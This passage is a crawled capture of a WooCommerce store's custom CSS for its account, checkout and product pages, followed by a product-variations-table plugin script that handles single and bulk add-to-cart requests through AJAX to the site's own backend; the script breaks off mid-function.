  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* Some browsers will not display the caret when using calc, so we put the fallback first */ 
  background: url("https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png") white no-repeat 98.5% !important; /* !important used for overriding all other customisations */
  background: url("https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png") white no-repeat calc(100% - 15px) !important; /* Better placement regardless of input width */
}
/*For IE*/
select::-ms-expand {display: none;}
.woocommerce-MyAccount-content form{
	overflow-x:auto;
}
.woocommerce-MyAccount-content form button.button{
border-radius: 4em!important;
    padding: 0.7em 1.7em!important;
    background: #4368D3!important;
    font-size: 16px !important;
    float: none!important;
    width: initial !important;
	border: 0!important;
    box-shadow: none !important;
	color:#fff!important;
	font-size:16px!important;
	text-transform:initial!important;
	font-weight:normal !important;
}
.woocommerce-MyAccount-content form #bulk-add-to-cart:before{display:none;}
.w-iconbox a:hover .w-iconbox-icon{background:#4268d2!important;}
.woocommerce-billing-fields input, .shipping_address input{box-shadow: none;
    background: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;}
.woocommerce-billing-fields .select2-selection.select2-selection--single, .shipping_address .select2-selection.select2-selection--single{
	background-color: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.woocommerce-billing-fields select, .shipping_address select{
	background-color: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.woocommerce-ordering:after, .woocommerce-select:after, .select2-selection__arrow:after{
	border-radius:0!important;
	}
.woocommerce-additional-fields textarea{
	background: #fff!important;
    border-radius: 0!important;
    border: 1px solid #ccc;
}
.checkout-page-sec .order_details{width:100%;background: #fff;}
.checkout-page-sec .woocommerce-thankyou-order-details{background:#f7f7f7;}
.checkout-page-sec .woocommerce-thankyou-order-details + p{font-weight:600;}
.checkout-page-sec .woocommerce-table__product-name.product-name{font-weight:700;}
.checkout-page-sec .woocommerce-order-details{margin-top: 15px;
    background: #f7f7f7;
    padding: 20px;
    border-radius: 15px;}
.checkout-page-sec .woocommerce-order-details h2{font-weight:600; text-align:center;}
.checkout-page-sec .order_details td, .checkout-page-sec .order_details th{border-bottom:1px solid #ddd;}
.checkout-page-sec .woocommerce-notice{text-align:center; font-weight:600;}
.checkout-page-sec .woocommerce-column--billing-address, .checkout-page-sec .woocommerce-column--shipping-address{
	background: #f7f7f7;
    padding: 20px;
    border-radius: 10px;
    border: 1px solid #c5c2c2;
	margin-bottom:20px;
}
.checkout-page-sec .woocommerce-column--billing-address h2, .checkout-page-sec .woocommerce-column--shipping-address h2{
	border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-bottom: 10px;
    font-weight: 600;
    /* background: #fff; */
    /* padding: 10px; */
    border-radius: 5px;
}
.checkout-page-sec .woocommerce-column--billing-address address, .checkout-page-sec .woocommerce-column--shipping-address address{
	font-weight:500;
}
.variation-Taste p{font-weight:normal!important;}
.checkout-page-sec .woocommerce-thankyou-order-details li{font-weight:600;}
.checkout-page-sec .woocommerce-thankyou-order-details li strong{font-weight:normal;font-size: 15px;}
.my-account-page{background:#f7f7f7; }
.my-account-page .woocommerce-MyAccount-navigation{background:#fff; width:24%; padding:20px; border:1px solid #c5c2c2; border-radius:10px;}
.my-account-page .woocommerce-MyAccount-navigation li{border-bottom: 1px solid #c5c2c2; padding: 5px 0;}
.my-account-page .woocommerce-MyAccount-navigation li.is-active a{color:#4268d2;}
.my-account-page .woocommerce>.woocommerce-MyAccount-content{background:#fff; width:75%; padding:20px; border:1px solid #c5c2c2; border-radius:10px;}
.my-account-page .woocommerce-MyAccount-orders.shop_table .woocommerce-button.button.view,
.my-account-page .woocommerce-MyAccount-content .woocommerce-info.button.wc-forward
{
	border-radius: 4em!important;
    padding: 0.7em 1.7em!important;
    background: #4368D3!important;
    font-size: 16px !important;
    float: none!important;
    width: initial !important;
	border: 0!important;
    box-shadow: none !important;
	color:#fff!important;
	font-size:16px!important;
	text-transform:initial!important;
	font-weight:normal !important;

}
.my-account-page .woocommerce-MyAccount-orders.shop_table .woocommerce-button.button.view:hover,
.my-account-page .woocommerce-MyAccount-content .woocommerce-info.button.wc-forward:hover
{
	background:#19253B!important;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account input,
.my-account-page .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper input
{
	box-shadow: none;
    background: #fff;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper .select2-selection.select2-selection--single{
	box-shadow: none;
    background-color: #fff;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}



.my-account-page .woocommerce-MyAccount-content .woocommerce-Address-title.title{
	background: #eee;
    padding: 10px;
    margin-bottom: 10px;
	display: flex;
    align-items: center;
    justify-content: space-between;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-Address-title.title a{color:#4268d2; font-weight:600;}
.my-account-page .woocommerce-MyAccount-content .woocommerce-Address-title.title h3{
	margin: 0;
    font-size: 1.5rem;
    font-weight: 600;
}
.my-account-page .woocommerce-MyAccount-content .woocommerce-Address address{
	border: 1px solid #ddd;
	background:#edf1ff;
    padding: 20px;
}
.my-account-page .woocommerce-MyAccount-content h4{font-weight:500; padding-top:0;}
#menu-policies li a:hover,
#menu-useful-links li a:hover
{color:#000!important;}
.woocommerce-form.woocommerce-form-login input,
.woocommerce-form.woocommerce-form-register input, 
.woocommerce-ResetPassword input
{

    box-shadow: none;
    background: #fff;
    border-radius: 0!important;
    border: 1px solid #ccc;
    height: 50px;
}
.woocommerce-LostPassword.lost_password a{color:#4368D3;}
.woocommerce-LostPassword.lost_password a:hover{color:#000;}
.woocommerce-form.woocommerce-form-register p{margin-bottom:10px;}
.my-account-page .u-column1 h2, .my-account-page .u-column2 h2{font-weight:700;}
.finest-action-right a, .finest-continue span{
	font-size: 16px !important;
    line-height: 1.31!important;
    font-weight: 400 !important;
    font-style: normal !important;
    text-transform: none !important;
    letter-spacing: 0em !important;
    border-radius: 4em !important;
    padding: 0.7em 1.7em !important;
    background: #4368D3!important;
    border-color: transparent !important;
    color: #ffffff!important;
	height:initial!important;
    box-shadow: 0px 0px 0px 0px transparent !important;
}
.finest-action-right a:hover, .finest-continue span:hover{
	background: #19253B!important;
}
.finest-coupon #finiest_coupon_code{
	box-shadow: none;
    background: #fff;
    border-radius: 50px!important;
    border: 1px solid #ccc;
   
} 
.finest_coupon_field .finiest_coupon_submit{
	line-height: 1.31!important;
    border-radius: 4em !important;
    padding: 0.7em 1.7em !important;
    background: #4368D3!important;
    border-color: transparent !important;
    color: #ffffff!important;
    box-shadow: 0px 0px 0px 0px transparent !important;
}
.my-account-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--store-credit{
	display:none!important;
}
.my-account-page .woocommerce-table.woocommerce-table--order-details .wc-item-meta li strong{display:none;}
.my-account-page .woocommerce-table.woocommerce-table--order-details{width:100%;}
.my-account-page .woocommerce-order-details{margin-top:0;}
.my-account-page .woocommerce-order-details .woocommerce-order-details__title{font-weight:600;}
.my-account-page .woocommerce-order-details .woocommerce-table__product-name.product-name a{font-weight:600;}
.my-account-page .woocommerce-columns--addresses.addresses h2{
	background: #eee;
    padding: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
	margin: 0;
    font-size: 1.5rem;
    font-weight: 600;
}
.my-account-page .woocommerce-columns--addresses.addresses address{border: 1px solid #ddd;
    background: #edf1ff;
    padding: 20px;
	margin-top:10px;
	margin-bottom:10px;
}
.my-account-page .woocommerce-columns--addresses.addresses address p{margin-bottom:0;}
.price-sec-discount ul{display:flex; list-style:none; padding:0;}
.price-sec-discount ul li{padding: 0;
    background: #f5f5f5;
    padding: 10px;
    border: 1px solid #ddd;
    font-weight: 600;
    /* display: inline-block; */
    width: 35%;
    margin: 0 3px;
    font-size: 13px;
    line-height: 1.5;}
.price-sec-discount ul li:before{display:none;}
.price-sec-discount ul li span{display:block;}
.return-to-shop a.button.wc-backward{
	font-size: 16px !important;
    line-height: 1.31!important;
    font-weight: 400 !important;
    font-style: normal !important;
    text-transform: none !important;
    letter-spacing: 0em !important;
    border-radius: 4em !important;
    padding: 0.7em 1.7em !important;
    background: #4368D3!important;
    border-color: transparent !important;
    color: #ffffff!important;
    height: initial!important;
    box-shadow: 0px 0px 0px 0px transparent !important;
}
.return-to-shop a.button.wc-backward:hover{
	background:#19253B!important;
}
.element-product-pin > div:first-child{display:none;}
.element-product-pin #pincode_response{display:none;}
.w-order {font-weight:600; text-transform:uppercase;}
.w-order .w-order-select select{
	border-radius: 50px;
    border: 1px solid #999999;
    font-size: 14px;
	font-weight:600;
    line-height: initial;
    height: 42px;
}
.track-order h2{font-weight:700; font-size:3rem;}
.track-order p{font-size: 18px;
    font-weight: 600;
    padding-right: 100px;}
.track-order label{font-size:16px; font-weight:500;}
.track-order .con-form-in{
	flex: 0 0 100%;
    max-width: 100%;
}
.track-order .con-form-in input{height:50px; width:100%; border-radius:50px!important; margin-bottom:10px;}
.search.search-results main section:first-child{display:none;}
.search.search-results main .height_custom.width_full{margin-top:120px;}
.search.search-results main .height_custom.width_full h1{font-size:30px;}
.product_ordering select
{
	border-radius: 50px;
    border: 1px solid #999999;
    font-size: 14px;
	font-weight:600;
    line-height: initial;
    height: 42px;
}
.aws-container .aws-search-field{border-radius:50px!important; padding-left:10px !important; padding-right:34px !important;}
.aws-container .aws-search-field:focus{box-shadow:none!important;}
.aws-container .aws-search-form{height:33px;}
.become-btn span{top:0px;position: relative;}
@media (min-width: 320px) and (max-width: 400px) {
	.feature2 {
		left:45%;
	}
	
	.wishlist .fa-heart {
		padding:3px 4px;
		font-size:14px;
		width:2.2rem;
	}
	
	.client-img img {
		margin-top:30px;
	}
	
	.w-hwrapper {
		margin-left:0px!important;
		margin-right:0px!important;
	}
	
/* 	.counters .vc_column-inner {
		float: left;
    width: 45%;
    margin-left: -30px;
	} */

}

@media (min-width: 352px) and (max-width: 599px) {
	
/* 	.better:before, .copper:before {
		left:50%;
		font-size:9px;
		margin:0 auto;
	} */
	
	.w-hwrapper  {
		margin-left:0px!important;
		margin-right:0px!important;
	}
	
}

@media (min-width: 353px) and (max-width: 680px) {
	
/* 	.better:before, .copper:before {
		left:auto;
		font-size:9px;
		margin:0 auto!important;
	} */
	
	.client-img img {
		margin-top:30px;
	}
	
	.wishlist .fa-heart {
		padding:3px 4px;
		font-size:14px;
		width:2.2rem;
	}

	.w-hwrapper:not(.align_center) > * {
		margin-left:0px!important;
		margin-right:0px!important;
	}
		
}


@media only screen and (max-width: 1600px) {
	.l-subheader.at_bottom {
	padding:0px 12rem;
}

.l-subheader.at_middle {
	padding:0px 12rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -60px!important;
	}
	
	.main-menu li {
		padding:0px 10px;
	}
	
/* 	.become-btn {
		margin-top:5px;
		padding:12px 5px!important;
	} */
	
	.become-btn.ush_btn_1 {
		margin-top:0px;
		padding:9.5px 16px!important;
	}
	
}

@media only screen and (max-width: 1500px) {
	.l-subheader.at_bottom {
	padding:0px 10rem;
}

.l-subheader.at_middle {
	padding:0px 10rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -40px!important;
	}
	
}

@media only screen and (max-width: 1400px) {
	.l-subheader.at_bottom {
	padding:0px 9rem;
}

.l-subheader.at_middle {
	padding:0px 9rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -50px!important;
	}
	
	.main-menu li {
		padding:0px 5px;
	}
	.oradox1 .vc_col-sm-5 .wpb_wrapper h2{font-size:2.3rem;}
	
}

@media only screen and (max-width: 1300px) {
	.l-subheader.at_bottom {
	padding:0px 9rem;
}

.l-subheader.at_middle {
	padding:0px 9rem;
}
	
	.ush_hwrapper_2 {
	margin-right: -5px!important;
	}
	
	.main-menu li {
		padding:0px 5px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.l-subheader.at_bottom {
	padding:0px 8rem;
}

.l-subheader.at_middle {
	padding:0px 8rem;
	}
	
	 .ush_hwrapper_2 {
	margin-right: -15px!important;
	}
	
}

@media only screen and (max-width: 1172px) {
	
}


@media only screen and (max-width: 1100px) {
	.l-subheader.at_bottom {
	padding:0px 7rem;
}

.l-subheader.at_middle {
	padding:0px 7rem;
}
	
	.main-menu li {
		padding:0px 5px;
	}
	
}

@media only screen and (max-width: 1172px) {
	
	.ush_btn_1 {
		padding:7px 15px!important;
	}
	
}

@media (min-width: 1145px) and (max-width: 1280px) {
	
	.ush_hwrapper_2 {
	margin-right: -30px!important;
	}
}

@media (min-width: 1301px) and (max-width: 1399px) {
	
	.ush_hwrapper_2 {
	margin-right: -5px!important;
	}
	.aws-container .aws-search-form{height:30px;}
}

@media (min-width: 1172px) and (max-width: 1280px) { 
	
	.become-btn {
		padding:7px 10px;
	}
	.oradox1 .vc_col-sm-3{width:32%;}
	.oradox1 .vc_col-sm-5 .wpb_wrapper h2{font-size:2.1rem;}
	.product-bg select{font-size:10px !important;}
/*.product_field.price.usg_product_field_1.price-data-prd{font-size:18px!important;}*/
.woocommerce .cart .variations label{font-size:12px;}
select{background: url(https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png) white no-repeat calc(100% - 10px) !important;}


	}

@media (min-width: 1281px) and (max-width: 1310px) { 
	
	.ush_btn_1 {
		padding:10px!important;
	}
	
	}
@media only screen and (max-width: 767px){
	.l-header .w-image .w-image-h img{width:70%;height: initial;
    position: relative;
    top: 8px;}
	.l-subheader.at_top{background:#000!important;}
	.w-dropdown.ush_dropdown_3{border:1px solid #000!important;}
	.w-dropdown-item {color:#000!important;}
	.w-dropdown.source_sidebar .w-dropdown-list {padding: 10px;min-width: 150px;top: initial;}
	.w-search.ush_search_2{background: transparent !important;margin-top: 0px !important;max-height: initial !important;}
	.l-header.sticky .l-subheader.at_middle {display: block;}
	.tp-rs-img.rs-lazyload{display:none;}
	.product-img img {width: auto;height: 170px;object-fit: contain;}
	.product-rating-sec{justify-content:center;}
	.better:before, .copper:before, .handcraft:before{width:2rem; height:2rem; background-size:100%;}
	.icon_after_add_to_cart>a {height: 30px;width: 30px;line-height: 32px;font-size: 14px;top: 1px;}
	.product-title{display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis; text-align:center;}
	.owl-carousel.navstyle_circle .owl-nav div{display:block; background: #4268d2;}
	.owl-carousel.navstyle_circle .owl-nav div {height: 2.5rem;width: 2.5rem;border-radius: 50%;line-height: 2.5rem;text-align: center;}
	.owl-dots{display:none;}
	.owl-nav{display:block;}
	.wishlist-header a{position:relative;top:1.5px;}
	.bestseller-grid-right .vc_column-inner{margin-left:0;}
	#us_grid_7 .w-grid-item{position:relative!important; left: initial !important;}
	.container-full{padding-left: 1.5rem!important;padding-right: 1.5rem!important;}
	.recommend-product h4{padding:0.2em 0!important;font-size: 1.5rem !important;}
	.recommend-product .vc_col-sm-3{width:50%!important;}
	.recommend-product .vc_col-sm-3 .vc_column-inner{border-color:transparent!important; padding: 0!important;}
	.product-gallery .flex-viewport{height:initial !important;}
    .product-gallery .woocommerce-product-gallery__wrapper img{height:initial; object-fit:contain;}
	/*.nvd_product_category_banner, .bread-sec{margin-top:100px;padding: 2.6vmax 1rem !important;}
	.nvd_product_category_banner h1, .bread-sec h1{font-size:1rem!important; margin-top: 6px;}*/
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:9vmax 1rem !important; position:relative;}
	.nvd_product_category_banner:before,
	.bread-sec:before{
		content:"";
		background:rgba(0,0,0,0.20);
		height:100%;
		width:100%;
		position:absolute;
		top:0;
		left:0;
		z-index:9;
	}
	.nvd_product_category_banner h1, .bread-sec h1{font-size:1rem!important; margin-top: 6px; transform: translateY(-50%);
    top: 45px;position:absolute; z-index:9;}
	.nvd-cat-bg-banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .g-breadcrumbs, .bread-sec .g-breadcrumbs{transform: translateY(-50%);
    top: 69px;position:absolute; z-index:9;}
	
	.nvd_product_category_banner .g-breadcrumbs-item, .bread-sec .g-breadcrumbs-item{font-size: 10px;}
	.nvd_product_category_banner .g-breadcrumbs-separator, .bread-sec .g-breadcrumbs-separator{font-size:10px;}
	.product-inner-sec .single_add_to_cart_button.button{width:49%;}
	.product-info-sec .repeater .repeater-row{width:100%;}
	.wpcpv-item{left:86%!important; top:14%!important; width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;}
	.wpcpv-item:before{font-size: 24px !important;
    width: 50px !important;
    height: 50px !important;
    line-height: 50px !important;}
	.w-grid .w-btn-wrapper.has_font_size>.button{font-size:16px !important;}
	.product_cat-recommended h2{text-align:center!important;}
	.price-data-prd.recom-product-price{justify-content:center;}
	.product-inner-sec .variations_form.cart select{width:98%;}
	.ht-ctc.ht-ctc-chat{right:10px!important;}
	.product-wish form .button.single-add-to-cart{width:120px!important; padding:0.7em 0.8em!important;}
	.about-s1 h2{text-align:center !important;}
	.about-s1 p{text-align:center;}
	.about-s1 h2 br{display:none;}
	.about-s3 p, .about-s4 p{text-align:center;}
	.sidebar-fix.blog-con .w-post-elm.post_title{text-align:center;}
	.sidebar-fix.blog-con p{text-align:center;}
	.policy-sec h2{text-align:center;}
	.product-inner-sec .single_product_div{width:56%;}
	.oradox1.width_full{padding-left:1.5rem; padding-right: 1.5rem;}
	.oradox1 .vc_col-sm-5 .wpb_wrapper h2 {font-size: 2rem; text-align:center;}
    .oradox1{margin-top:100px;}
	.oradox1 .vc_col-sm-5 .vc_column-inner > .wpb_wrapper{padding:20px;}
	.reg-form{margin-top:50px;}
	.oradox3 .ord-pord-inner .vc_column-inner > .wpb_wrapper{padding-bottom:10px;}
	.oradox2 h2{font-size:2rem; margin-top:0;}
	.oradox1 .vc_col-sm-5 .wpb_wrapper p{text-align:left; letter-spacing:1px;}
	.become-ora-btn{display:inline-block!important;}
	.become-ora-btn a{font-size:12px!important;}
	.woocommerce-MyAccount-content form button.button.single-add-to-cart
	{width: 120px!important;
    padding: 0.7em 0.8em!important;}
	.con-form-in{
		flex: 0 0 100%;
    max-width: 100%;
	}
	.con-p-icon .w-iconbox-icon{position: relative;
    top: -40px;}
	.product-bg select{font-size:10px !important;}
    .product_field.price.usg_product_field_1.price-data-prd{font-size:18px!important;}
    .woocommerce .cart .variations label{font-size:12px;}
     select{background: url(https://prevestdirect.com/wp-content/uploads/2023/12/arrow-dr.png) white no-repeat calc(100% - 10px) !important;}
	.coupon{display:flex!important; align-items:center;}
	.checkout-page-sec .woocommerce-thankyou-order-details {padding:10px;}
	.checkout-page-sec .woocommerce-thankyou-order-details li strong{font-size: 0.8rem;}
	.checkout-page-sec .woocommerce-thankyou-order-details li{line-height: 1.5;margin-bottom: 10px;}
	.checkout-page-sec .woocommerce-column--billing-address address p, .checkout-page-sec .woocommerce-column--shipping-address address p{margin-bottom:0px; font-size:12px;}
	.checkout-page-sec .woocommerce-column--billing-address address, .checkout-page-sec .woocommerce-column--shipping-address address{margin-bottom:0px; font-size:12px;}
	.checkout-page-sec .woocommerce-column--shipping-address{margin-bottom:50px;}
	#rev_slider_1_1_wrapper .zeus.tparrows{
	min-width: 30px!important;
    min-height: 30px !important;
}
#rev_slider_1_1_wrapper .zeus.tparrows:before{
	min-width: 30px!important;
    min-height: 30px!important;
	font-size:20px!important;
	line-height:40px !important;
	}
	.tp-title-wrap{display:none!important;}
	.tp-leftarrow.tparrows.zeus{left:-18px!important;}
	.tp-rightarrow.tparrows.zeus{left: initial!important;
    right: -55px!important;}
	
	.product-inner-sec .buynow-btn{width:49%}
	.finest_coupon_field .finiest_coupon_submit{padding:0.7em 1em !important;}
	.my-account-page .woocommerce-MyAccount-navigation{width:100%;}
	.my-account-page .woocommerce>.woocommerce-MyAccount-content{width:100%;}
	.my-account-page .woocommerce-MyAccount-content .woocommerce-Address address{margin-bottom:20px;}
	.price-sec-discount ul li{display:block; width:100%; margin: 10px 0; text-align: center;}
	.price-sec-discount ul{display:block;}
	.price-sec-discount ul li span{display:initial;}
	.product-inner-sec .cart .reset_variations{top: 0px;left: 98%;}
	.product-inner-sec .share-btn-sec{left:-30px;}
	.aws-container .aws-search-form{height:34px!important;}
	.aws-container .aws-search-field{font-size:13px!important;}
	.search.search-results main .height_custom.width_full{margin-top:90px;}
	.search.search-results main .height_custom.width_full .w-hwrapper{display:block;}
	.search.search-results main .height_custom.width_full h1{
		text-align: center!important;
    margin-bottom: 20px !important;
    font-size: 2rem !important;
	}
	.product_ordering{margin-bottom:10px;}
	.aws-search-result{left:0!important; width:100%!important;}
}
@media only screen and (max-width: 430px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:9vmax 1rem !important; position:relative;}
}
@media only screen and (max-width: 400px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:9.6vmax 1rem !important; position:relative;}
	.product-inner-sec .share-btn-sec {
    left: -25px;}
	
}
@media only screen and (max-width: 375px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:11.6vmax 1rem !important; position:relative;}
	.product-inner-sec .share-btn-sec{left:-15px;}
}
@media only screen and (max-width: 360px){
	.l-header .w-image .w-image-h img{width:60%;height: initial;
    position: relative;
    top: 5px;}
	/*.nvd_product_category_banner, .bread-sec{margin-top:100px;padding: 2vmax 1rem !important;}*/
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:10.5vmax 1rem !important; position:relative;}
	.nvd_product_category_banner:before,
	.bread-sec:before{
		content:"";
		background:rgba(0,0,0,0.20);
		height:100%;
		width:100%;
		position:absolute;
		top:0;
		left:0;
		z-index:9;
	}
	.nvd_product_category_banner h1, .bread-sec h1{font-size:1rem!important; margin-top: 6px; transform: translateY(-50%);
    top: 45px;position:absolute; z-index:9;}
	.nvd-cat-bg-banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .l-section-img{background-size:cover!important;}
	.nvd_product_category_banner .g-breadcrumbs, .bread-sec .g-breadcrumbs{transform: translateY(-50%);
    top: 69px;position:absolute; z-index:9;}
	.product-inner-sec .sub-heading-title{line-height:1.4;}
	.product-inner-sec .single_product_div{width:54%;}
	.product-inner-sec .single_add_to_cart_button.button{font-size:13px!important;}
	.product-inner-sec .variations_form.cart select{width:98%;}
	.con-p-icon .w-iconbox-icon{position: relative;top: -55px;}
	.product-inner-sec .share-btn-sec{left:0;}
}

@media only screen and (max-width: 360px){
	.nvd_product_category_banner, .bread-sec{margin-top:100px;padding:13.5vmax 1rem !important; position:relative;}
}
/* 
.blog-box-img{position:relative;height:30vh;width:100%;object-fit:cover;}
.blog-box-img img{height:30vh;width:100%;} */
.blog-info.usg_vwrapper_1 {
    margin-top: 2rem !important;
    padding: 9% 6% 11% 6% !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/ka_variation_table_add_to_cart_ajax.js?ver=1.0
body_size: 1165
content:
 jQuery(document).ready(function($){
  
    $(document).find(".ka_add_to_cart_error_failed_msg").hide();
    $(document).find(".ka_bulk_add_to_cart_error_failed_msg").hide(); 
    $(document).find(".ka_bulk_add_to_cart_error_msg").hide();
     $(document).find(".ka_var_prd_Name").removeClass('sorting');
     $(document).find(".ka_var_prd_Image").removeClass('sorting');
     $(document).find(".ka_var_prd_Quantity").removeClass('sorting');
     $(document).find(".ka_var_prd_Add-To-Cart").removeClass('sorting');
     $(document).find(".ka_var_prd_checkbox").removeClass('sorting');
     $(document).find(".ka_var_prd_Stock").removeClass('sorting');
     
     
     // if(jQuery('prod-var-table-form').find('.ka_bulk_add_to_cart_checkbox').prop('checked').length < 1 ){

            jQuery(this).closest('.ka_product_type_simple_add_to_cart_bulk_button').addClass('disabled',true);
            
        // }
        jQuery(document).on('click','.paginate_button',function(){
            jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').addClass('disabled',true);

        });

        
     if(jQuery(".ka_bulk_add_to_cart_checkbox").prop('checked') == true){


    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",false);
 
}
 else{
    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);

 }
 jQuery(document).on('click','a.paginate_button',function ( e ) {


     // jQuery( ".prod-var-table-form" ).load( " .prod-var-table-form > *" );
     jQuery(this).closest('checkbox.ka_bulk_add_to_cart_checkbox').prop("checked",false);              
    jQuery(this).closest('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);
 });
  

 });
 




jQuery(document).on( 'load', '.prod-var-table-form', function (e) {

$(document).find(".ka_bulk_add_to_cart_error_failed_msg").hide();
     $(document).find(".ka_var_prd_Name").removeClass('sorting');
     $(document).find(".ka_var_prd_Image").removeClass('sorting');
     $(document).find(".ka_var_prd_Quantity").removeClass('sorting');
     $(document).find(".ka_var_prd_Add-To-Cart").removeClass('sorting');
     $(document).find(".ka_var_prd_checkbox").removeClass('sorting');
     $(document).find(".ka_var_prd_Stock").removeClass('sorting');
     
     // if(jQuery('prod-var-table-form').find('.ka_bulk_add_to_cart_checkbox').prop('checked').length < 1 ){

            jQuery(this).closest('.ka_product_type_simple_add_to_cart_bulk_button').addClass('disabled',true);
            
        // }
        jQuery(document).on('click','.paginate_button',function(){
            jQuery(document).find(".ka_bulk_add_to_cart_error_msg").hide();
            jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_msg').hide();

        });

        
     if(jQuery(".ka_bulk_add_to_cart_checkbox").prop('checked') == true){


    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",false);
 
}
 else{
    jQuery(document).find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);

 }
  


});




 var ka_click_counter = 0;
 jQuery(document).on('click','.ka_bulk_add_to_cart_checkbox',function () {
        
        if( jQuery(this).closest('form').find('.ka_bulk_add_to_cart_checkbox:checked').length > 0 ){

            jQuery(this).closest('form').find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",false);
            
        } else {

            jQuery(this).closest('form').find('button.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);
        }
        
    });
        
    jQuery(document).on('click','.paginate_button',function ( e ) {
        jQuery(document).find(".ka_bulk_add_to_cart_error_msg").hide();
        


    });
 

     jQuery(document).on('click','.ka_product_type_simple_add_to_cart_bulk_button',function ( e ) {


        e.preventDefault();
       current_button= jQuery(this);
        jQuery(this).addClass('loading');
        
        var ajaxUrl  = addify_vt_my_ajax_object.admin_url;
        var nonce = addify_vt_my_ajax_object.nonce;

        if(jQuery(this).closest('form').find('.ka_bulk_add_to_cart_checkbox').prop('checked').length < 1 ){

            jQuery(this).addClass('disabled',true);

        }
            
        jQuery.ajax({
            url: ajaxUrl, // in backend you should pass the ajax url using this variable
            type: 'POST',
            data: {
                action : 'ka_variation_table_add_to_cart_bulk_action_button', 
                form_data : jQuery(this).closest('form').serialize(),
                nonce: nonce,
            },
            context: this,
            success: function(data){
                
                if(data=='failed'){
                  jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_failed_msg').show(); 
                  jQuery(document).find(".ka_bulk_add_to_cart_checkbox").prop('checked',false);
                  jQuery('.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true); 
                  jQuery(this).closest('form').find('a.added_to_cart').hide();
                  jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading')
                }
                else if(data=='no_checkbox_checked'){
                jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_msg').text('Error: No Product Selected!');  
                jQuery(this).closest('form').find('.ka_bulk_add_to_cart_error_msg').show();  
                  jQuery(document).find(".ka_bulk_add_to_cart_checkbox").prop('checked',false);
                  jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading');     
                  // jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').prop('disabled',true); 
                   jQuery('Ka_variation_table').find('.ka_bulk_add_to_cart_checkbox').prop('checked',false);   
                   jQuery(this).closest('form').find('a.added_to_cart').hide();
                        
                }
                else if(  data.fragments ){
                    
                    e.preventDefault();
                    jQuery(document).find(".ka_bulk_add_to_cart_error_msg").hide();
                    jQuery(document).find(".ka_bulk_add_to_cart_checkbox").prop('checked',false);
                    jQuery('.ka_bulk_add_to_cart_checkbox').prop('checked',false);
                    jQuery('woocommerce-info').text('Successfully added to cart');
                    jQuery( document.body ).trigger( 'added_to_cart', [ data.fragments, data.cart_hash, current_button ] );
                    jQuery('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading');
                    jQuery('.ka_product_type_simple_add_to_cart_bulk_button').prop("disabled",true);
                }else{
                    jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').removeClass('loading');     
                  jQuery(this).closest('form').find('.ka_product_type_simple_add_to_cart_bulk_button').prop('disabled',true);
                    // jQuery(document).find(".ka_bulk_add_to_cart_error_msg").text('failed');
                }
               
            }

        });
    });
    


    jQuery(document).on('click','.ka_ajax_single_product_add_to_cart_button',function (e) {
        e.preventDefault();
        jQuery(this).addClass('loading');
        var ka_variation_aray = jQuery(this).data('variation_aray');
        var current_button = jQuery(this);
        var hidden_counter= jQuery(this).data('hidden_id'); 
        

        var ka_variation_id= jQuery(this).data('variation_id');
        
        var ka_product_id = jQuery(this).data('product_id');
        var quantity_for_product = jQuery(this).closest('tr').find(".ka_variation-desire-product"+hidden_counter).val();
        
        
        var ajaxUrl  = addify_vt_my_ajax_object.admin_url;
        var nonce = addify_vt_my_ajax_object.nonce;
        
        jQuery.ajax({
